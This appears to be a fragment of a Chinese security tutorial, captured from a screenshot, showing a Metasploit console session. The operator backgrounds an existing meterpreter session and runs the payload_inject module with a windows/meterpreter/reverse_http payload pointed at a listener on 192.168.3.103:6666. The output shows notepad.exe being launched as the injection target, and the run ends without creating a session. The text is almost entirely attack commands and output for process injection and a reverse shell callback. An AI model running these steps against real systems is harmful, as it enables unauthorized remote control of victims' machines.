 meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/payload_inject
msf exploit(payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(payload_inject) > set lhost 192.168.3.103
lhost => 192.168.3.103
msf exploit(payload_inject) > set lport 6666
lport => 6666
msf exploit(payload_inject) > set session 1
session => 1
msf exploit(payload_inject) > exploit
[-] Handler failed to bind to 192.168.3.103:6666
[*] Started HTTP reverse handler on http://0.0.0.0:6666
[*] Running module against WIN-ULUC6MBDQJ9
[-] PID  does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 7020
[*] Exploit completed, but no session was created.
msf exploit(payload_inject) >
信安之路